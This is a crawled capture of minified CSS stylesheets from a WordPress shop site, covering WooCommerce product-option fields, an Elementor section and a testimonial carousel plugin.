div.label_div{width:30%;display:inline-block;float:left}.theme-twentytwenty .epofw_addon_str_div .epofw_label_left div.epofw_td_value{float:left;display:inline-block}.theme-twentytwenty .epofw_addon_str_div input[type=file],.theme-twentytwenty .epofw_addon_str_div input[type=password],.theme-twentytwenty .epofw_addon_str_div input[type=text]{box-sizing:border-box;width:100%}.theme-twentytwenty .epofw_addon_str_div input[type=checkbox],.theme-twentytwenty .epofw_addon_str_div input[type=radio]{width:1.5rem;margin:3px 3px 0 5px}li.select2-search.select2-search--inline{margin:0!important}.select2-dropdown,.select2-selection--multiple{width:262px!important}.epofw_shop .epofw_label_left,.epofw_shop .epofw_td_label{margin:10px 0}.theme-storefront .epofw_addon_html .epofw_label_left{margin:15px 0}.theme-storefront .epofw_addon_html .label.epofw_td_label{margin:5px 0}.theme-twentynineteen .epofw_addon_html .epofw_label_left{margin:15px 0}.theme-twentynineteen .epofw_addon_html .label.epofw_td_label{margin:5px 0}.theme-twentynineteen .epofw_addon_html .epofw_td_value input[type=text]{box-sizing:border-box;width:100%}.theme-twentynineteen .epofw_addon_totals{margin:20px 0}.theme-twentytwenty .epofw_addon_html .epofw_label_left,.theme-twentytwentyone .epofw_addon_html .epofw_label_left{margin:15px 0}.theme-twentytwenty .epofw_addon_html .label.epofw_td_label,.theme-twentytwentyone .epofw_addon_html .label.epofw_td_label{margin:5px 0}.theme-twentytwenty .epofw_addon_totals,.theme-twentytwentyone .epofw_addon_totals{margin:20px 0}div.product form.cart table.epofw_fields_table{margin:35px 0;float:left;width:100%}div.product form.cart table.epofw_fields_table td{padding-left:8px;border:1px solid rgba(0,0,0,.1)}div.product form.cart table#addon_total{float:left;width:100%;margin:35px 0}div.product form.cart table#addon_total td{padding-left:8px;border:1px solid rgba(0,0,0,.1)}.ui-timepicker-div dl dt{margin-top:0!important}.ui-timepicker-div dl dd{margin:0 10px 20px 40%!important}.theme-twentynineteen .epofw_fields_table{margin:35px 0}.theme-twentynineteen .epofw_fields_table tr td input[type=color],.theme-twentynineteen .epofw_fields_table tr td input[type=date],.theme-twentynineteen .epofw_fields_table tr td input[type=datetime-local],.theme-twentynineteen .epofw_fields_table tr td input[type=datetime],.theme-twentynineteen .epofw_fields_table tr td input[type=email],.theme-twentynineteen .epofw_fields_table tr td input[type=month],.theme-twentynineteen .epofw_fields_table tr td input[type=number],.theme-twentynineteen .epofw_fields_table tr td input[type=password],.theme-twentynineteen .epofw_fields_table tr td input[type=search],.theme-twentynineteen .epofw_fields_table tr td input[type=tel],.theme-twentynineteen .epofw_fields_table tr td input[type=text],.theme-twentynineteen .epofw_fields_table tr td input[type=time],.theme-twentynineteen .epofw_fields_table tr td input[type=url],.theme-twentynineteen .epofw_fields_table tr td input[type=week],.theme-twentynineteen .epofw_fields_table tr td textarea{width:auto}.theme-twentynineteen .epofw_fields_table tr td input[type=checkbox],.theme-twentynineteen .epofw_fields_table tr td input[type=radio]{width:auto;margin-right:5px}.theme-twentynineteen .epofw_fields_table tr td span.select2.select2-container.select2-container--default.select2-container--focus{width:360px!important}.theme-twentynineteen .epofw_fields_table tr td span .select2-selection--multiple{width:262px!important}.theme-twentynineteen .epofw_fields_table tr td span li.select2-search.select2-search--inline{margin:0!important}.theme-twentynineteen #addon_total #addon_details td:first-child strong{text-align:center;display:block}.theme-twentynineteen #addon_total #addon_details strong{text-align:center;margin:0 auto;display:block}.theme-twentynineteen .product-name dd p{display:inline}.theme-twentynineteen .ui-timepicker-div dl dd{margin:0 10px 25px 40%}.theme-twentytwenty .epofw_fields_table{width:100%;float:left;margin:35px 0}.theme-twentytwenty .epofw_fields_table tr td input[type=color],.theme-twentytwenty .epofw_fields_table tr td input[type=date],.theme-twentytwenty .epofw_fields_table tr td input[type=datetime-local],.theme-twentytwenty .epofw_fields_table tr td input[type=datetime],.theme-twentytwenty .epofw_fields_table tr td input[type=email],.theme-twentytwenty .epofw_fields_table tr td input[type=month],.theme-twentytwenty .epofw_fields_table tr td input[type=password],.theme-twentytwenty .epofw_fields_table tr td input[type=search],.theme-twentytwenty .epofw_fields_table tr td input[type=tel],.theme-twentytwenty .epofw_fields_table tr td input[type=text],.theme-twentytwenty .epofw_fields_table tr td input[type=time],.theme-twentytwenty .epofw_fields_table tr td input[type=url],.theme-twentytwenty .epofw_fields_table tr td input[type=week],.theme-twentytwenty .epofw_fields_table tr td textarea{width:auto}.theme-twentytwenty .epofw_fields_table tr td input[type=checkbox],.theme-twentytwenty .epofw_fields_table tr td input[type=radio]{width:auto;margin-right:5px}.theme-twentytwenty .epofw_fields_table tr td span.select2.select2-container.select2-container--default.select2-container--focus{width:360px!important}.theme-twentytwenty .epofw_fields_table tr td span .select2-selection--multiple{width:262px!important}.theme-twentytwenty .epofw_fields_table tr td span li.select2-search.select2-search--inline{margin:0!important}.theme-twentytwenty #addon_total #addon_details td:first-child strong{text-align:center;display:block}.theme-twentytwenty #addon_total #addon_details strong{text-align:center;margin:0 auto;display:block}.theme-twentytwenty .product-name dd p{display:inline}.theme-twentytwenty .ui-timepicker-div dl dt{margin-top:0!important}.theme-twentytwenty .ui-timepicker-div dl dd{margin:0 10px 20px 40%}.theme-twentytwentyone .epofw_fields_table{margin:35px 0}.theme-twentytwentyone .epofw_fields_table tr td a:focus,.theme-twentytwentyone .epofw_fields_table tr td button:focus,.theme-twentytwentyone .epofw_fields_table tr td input:focus,.theme-twentytwentyone .epofw_fields_table tr td textarea:focus{outline:0}.theme-twentytwentyone .epofw_fields_table tr td input[type=color],.theme-twentytwentyone .epofw_fields_table tr td input[type=date],.theme-twentytwentyone .epofw_fields_table tr td input[type=datetime-local],.theme-twentytwentyone .epofw_fields_table tr td input[type=datetime],.theme-twentytwentyone .epofw_fields_table tr td input[type=email],.theme-twentytwentyone .epofw_fields_table tr td input[type=month],.theme-twentytwentyone .epofw_fields_table tr td input[type=password],.theme-twentytwentyone .epofw_fields_table tr td input[type=search],.theme-twentytwentyone .epofw_fields_table tr td input[type=tel],.theme-twentytwentyone .epofw_fields_table tr td input[type=text],.theme-twentytwentyone .epofw_fields_table tr td input[type=time],.theme-twentytwentyone .epofw_fields_table tr td input[type=url],.theme-twentytwentyone .epofw_fields_table tr td input[type=week],.theme-twentytwentyone .epofw_fields_table tr td textarea{width:auto}.theme-twentytwentyone .epofw_fields_table tr td input[type=checkbox],.theme-twentytwentyone .epofw_fields_table tr td input[type=radio]{width:25px;margin-right:5px;vertical-align:sub}.theme-twentytwentyone .epofw_fields_table tr td span.select2.select2-container.select2-container--default.select2-container--focus{width:360px!important}.theme-twentytwentyone .epofw_fields_table tr td span .select2-selection--multiple{width:262px!important}.theme-twentytwentyone .epofw_fields_table tr td span li.select2-search.select2-search--inline{margin:0!important}.theme-twentytwentyone #addon_total #addon_details td:first-child strong{text-align:center;display:block}.theme-twentytwentyone #addon_total #addon_details strong{text-align:center;margin:0 auto;display:block}.theme-twentytwentyone .product-name dd p{display:inline}.theme-twentytwentyone .ui-timepicker-div dl dt{margin-top:0!important}.theme-twentytwentyone .ui-timepicker-div dl dd{margin:0 10px 20px 40%}.theme-storefront .epofw_fields_table{margin:35px 0}.theme-storefront .epofw_fields_table tr td label{display:block}.theme-storefront .epofw_fields_table tr td a:focus,.theme-storefront .epofw_fields_table tr td button:focus,.theme-storefront .epofw_fields_table tr td input:focus,.theme-storefront .epofw_fields_table tr td textarea:focus{outline:0}.theme-storefront .epofw_fields_table tr td input[type=color],.theme-storefront .epofw_fields_table tr td input[type=date],.theme-storefront .epofw_fields_table tr td input[type=datetime-local],.theme-storefront .epofw_fields_table tr td input[type=datetime],.theme-storefront .epofw_fields_table tr td input[type=email],.theme-storefront .epofw_fields_table tr td input[type=month],.theme-storefront .epofw_fields_table tr td input[type=password],.theme-storefront .epofw_fields_table tr td input[type=search],.theme-storefront .epofw_fields_table tr td input[type=tel],.theme-storefront .epofw_fields_table tr td input[type=text],.theme-storefront .epofw_fields_table tr td input[type=time],.theme-storefront .epofw_fields_table tr td input[type=url],.theme-storefront .epofw_fields_table tr td input[type=week],.theme-storefront .epofw_fields_table tr td textarea{width:auto}.theme-storefront .epofw_fields_table tr td input[type=checkbox],.theme-storefront .epofw_fields_table tr td input[type=radio]{margin-right:5px}.theme-storefront .epofw_fields_table tr td input[type=number]{width:4.235801032em;text-align:center}.theme-storefront .epofw_fields_table tr td span.select2.select2-container.select2-container--default.select2-container--focus{width:200px!important}.theme-storefront .epofw_fields_table tr td span .select2-selection--multiple{width:200px!important}.theme-storefront .epofw_fields_table tr td span li.select2-search.select2-search--inline{margin:0!important}.theme-storefront #addon_total #addon_details td:first-child strong{text-align:center;display:block}.theme-storefront #addon_total #addon_details strong{text-align:center;margin:0 auto;display:block}.theme-storefront .product-name dd p{display:inline}.theme-storefront .ui-timepicker-div dl dt{margin-top:0!important}.theme-storefront .ui-timepicker-div dl dd{margin:0 10px 20px 40%}.theme-neve .epofw_fields_table tr:last-child td{border-bottom:none}.theme-neve #addon_total tr:last-child td{border-bottom:none}.theme-neve .ui-timepicker-div dl dt{margin-top:0!important}.theme-neve .ui-timepicker-div dl dd{margin:0 10px 20px 40%}.theme-astra div.product form.cart table.epofw_fields_table{margin:35px 0;float:left;width:100%}.theme-astra div.product form.cart table.epofw_fields_table td{padding-left:8px;border:1px solid rgba(0,0,0,.1)}.theme-astra div.product form.cart table#addon_total td{padding-left:8px;border:1px solid rgba(0,0,0,.1)}.theme-astra .ui-timepicker-div dl dt{margin-top:0!important}.theme-astra .ui-timepicker-div dl dd{margin:0 10px 20px 40%}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2047.css?ver=1762482717
body_size: 31
content:
.elementor-2047 .elementor-element.elementor-element-ceed254:not(.elementor-motion-effects-element-type-background), .elementor-2047 .elementor-element.elementor-element-ceed254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #0E0D0D 0%, #555151FC 100%);}.elementor-2047 .elementor-element.elementor-element-ceed254 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:6px;}.elementor-2047 .elementor-element.elementor-element-ceed254{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 4px 0px;}.elementor-2047 .elementor-element.elementor-element-ceed254 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2047 .elementor-element.elementor-element-5839432 > .elementor-widget-container{margin:-6px 0px -22px 0px;padding:2px 2px 2px 2px;}.elementor-2047 .elementor-element.elementor-element-5839432{text-align:center;font-size:18px;color:#FFFFFF;}@media(max-width:1024px){.elementor-2047 .elementor-element.elementor-element-ceed254{padding:6px 0px 4px 0px;}}@media(max-width:767px){.elementor-2047 .elementor-element.elementor-element-5839432 > .elementor-widget-container{padding:4px 0px 2px 0px;}.elementor-2047 .elementor-element.elementor-element-5839432{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/testimonial-carousel/style.min.css?ver=6.8.3
body_size: 774
content:
.oew-testimonial-wrapper{width:95%}.oew-testimonial-wrapper.has-dots{padding-bottom:10px}.oew-testimonial-wrapper.oew-testimonial-bubble .oew-testimonial-content{position:relative;background-color:#f4f4f4;padding:20px}.oew-testimonial-wrapper.oew-testimonial-bubble .oew-testimonial-content:after{content:"";display:block;width:14px;height:14px;background-color:#f4f4f4;position:absolute;top:calc(100% - 7px);-webkit-transform:scaleX(0.75) rotate(45deg);-ms-transform:scaleX(0.75) rotate(45deg);transform:scaleX(0.75) rotate(45deg);border-width:0;-webkit-box-sizing:content-box;box-sizing:content-box}.oew-testimonial-wrapper.oew-testimonial-bubble.oew-testimonial-text-align-left .oew-testimonial-content:after{left:45px}.oew-testimonial-wrapper.oew-testimonial-bubble.oew-testimonial-text-align-center .oew-testimonial-content:after{left:50%;-webkit-transform:translateX(-50%) scaleX(0.75) rotate(45deg);-ms-transform:translateX(-50%) scaleX(0.75) rotate(45deg);transform:translateX(-50%) scaleX(0.75) rotate(45deg)}.oew-testimonial-wrapper.oew-testimonial-bubble.oew-testimonial-text-align-right .oew-testimonial-content:after{right:45px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-content:center;align-items:center;padding:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide.oew-testimonial-image-before .oew-testimonial-image{padding-right:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide.oew-testimonial-image-before .oew-testimonial-symbol{padding-left:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide.oew-testimonial-image-after .oew-testimonial-image{padding-left:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide.oew-testimonial-image-after .oew-testimonial-symbol{padding-right:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-image{width:30%}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-image img{width:100%;height:auto}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-content{margin:0}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-meta{margin-top:15px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-symbol{margin:0}.oew-testimonial-wrapper.oew-testimonial-text-align-left{text-align:left}.oew-testimonial-wrapper.oew-testimonial-text-align-left .oew-testimonial-symbol{-webkit-justify-content:flex-start;justify-content:flex-start}.oew-testimonial-wrapper.oew-testimonial-text-align-center{text-align:center}.oew-testimonial-wrapper.oew-testimonial-text-align-center .oew-testimonial-symbol{-webkit-justify-content:center;justify-content:center}.oew-testimonial-wrapper.oew-testimonial-text-align-right{text-align:right}.oew-testimonial-wrapper.oew-testimonial-text-align-right .oew-testimonial-symbol{-webkit-justify-content:flex-end;justify-content:flex-end}.oew-testimonial-wrapper .oew-testimonial-symbol{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:30px}.oew-testimonial-wrapper .oew-testimonial-symbol .oew-testimonial-symbol-inner{line-height:1}.oew-testimonial-wrapper .oew-testimonial-symbol path{fill:#dadada}.oew-testimonial-wrapper .oew-testimonial-content{font-size:22px;font-style:italic;margin-bottom:30px}.oew-testimonial-wrapper .oew-testimonial-meta{width:100%;line-height:1}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-image,.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-details{display:table-cell;vertical-align:middle}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-image{padding-right:15px}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-details{text-align:left}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-top .oew-testimonial-image{margin-bottom:10px}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-top .oew-testimonial-details{display:block}.oew-testimonial-wrapper .oew-testimonial-meta-inner{display:inline-block}.oew-testimonial-wrapper .oew-testimonial-image img{height:60px;width:60px;max-width:100%;-webkit-border-radius:50%;border-radius:50%;-o-object-fit:cover;object-fit:cover}.oew-testimonial-wrapper .oew-testimonial-name{display:block;font-size:16px;line-height:1.5}.oew-testimonial-wrapper .oew-testimonial-company{display:block;font-size:12px}.oew-testimonial-wrapper .oew-testimonial-rating{padding:0;margin:10px 0 0;list-style:none}.oew-testimonial-wrapper .oew-testimonial-rating li{display:inline-block}.oew-testimonial-wrapper .oew-testimonial-rating li i{color:#d8d8d8}.oew-testimonial-wrapper .oew-testimonial-rating.rating-five li i{color:#f2b01e}.oew-testimonial-wrapper .oew-testimonial-rating.rating-four li:nth-child(1) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-four li:nth-child(2) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-four li:nth-child(3) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-four li:nth-child(4) i{color:#f2b01e}.oew-testimonial-wrapper .oew-testimonial-rating.rating-three li:nth-child(1) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-three li:nth-child(2) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-three li:nth-child(3) i{color:#f2b01e}.oew-testimonial-wrapper .oew-testimonial-rating.rating-two li:nth-child(1) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-two li:nth-child(2) i{color:#f2b01e}.oew-testimonial-wrapper .oew-testimonial-rating.rating-one li:nth-child(1) i{color:#f2b01e}.oew-testimonial-carousel .oew-swiper-buttons{background-image:none;outline:none;margin-top:0;width:40px;top:calc(50% - 20px);text-align:center}.oew-testimonial-carousel .oew-swiper-buttons::after{content:none}.oew-testimonial-carousel .oew-swiper-buttons svg{width:20px}.oew-testimonial-carousel .oew-swiper-buttons,.oew-testimonial-carousel .oew-swiper-buttons svg{height:40px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.oew-testimonial-carousel .swiper-button-next{right:0}.oew-testimonial-carousel .swiper-button-prev{left:0}.oew-testimonial-carousel .swiper-pagination{position:static;bottom:0;left:0;width:100%}.oew-testimonial-carousel .swiper-pagination-bullet{background:#ccc;margin:0 4px;height:8px;width:8px;opacity:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.oew-testimonial-carousel .swiper-pagination-bullet-active{background:#000}body.rtl .oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-image{padding-left:15px;padding-right:0}body.rtl .oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-details{text-align:right}body.rtl .oew-carousel .meta li{margin-left:12px;margin-right:0}body.rtl .oew-carousel .meta li:last-child{margin-left:0}body.rtl .oew-carousel .swiper-button-next{right:auto;left:0}body.rtl .oew-carousel .swiper-button-prev{left:auto;right:0}@media only screen and (max-width: 959px){body .oew-testimonial-wrapper.oew-testimonial-inline{flex-direction:column}body .oew-testimonial-wrapper.oew-testimonial-inline.oew-testimonial-image-before .oew-testimonial-image{padding:0 0 20px}body .oew-testimonial-wrapper.oew-testimonial-inline.oew-testimonial-image-before .oew-testimonial-symbol{padding:20px 0 0}body .oew-testimonial-wrapper.oew-testimonial-inline.oew-testimonial-image-after .oew-testimonial-image{padding:20px 0 0}body .oew-testimonial-wrapper.oew-testimonial-inline.oew-testimonial-image-after .oew-testimonial-symbol{padding:0 0 20px}}